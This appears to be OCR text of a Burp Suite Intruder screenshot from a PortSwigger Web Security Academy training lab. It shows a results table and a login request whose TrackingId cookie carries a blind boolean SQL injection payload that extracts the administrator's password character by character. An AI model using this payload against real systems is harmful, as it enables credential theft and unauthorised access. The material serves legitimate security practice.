 Intruder attack results filter: Matching expression welcome
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
1 1 a 200 125 3405
40 20 b 200 134 3405
117 17 f 200 111 3405
132 12 g 200 99 3405
139 19 g 200 99 3405
253 13 m 200 143 3405
288 8 o 200 138 3405
309 9 p 200 109 3405
310 10 p 200 138 3405
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a7f00d104d040f68070d089000900bf.web-security-academy.net
3 Cookie: TrackingId=0275otpotvzN2R8H' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='a; session=4GXtgDm4OihuGZwRyw3idEKGSmaIWmNq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
0 Origin: https://0a7f00d104d040f68070d089000900bf.web-security-academy.net
1 Referer: https://0a7f00d104d040f68070d089000900bf.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate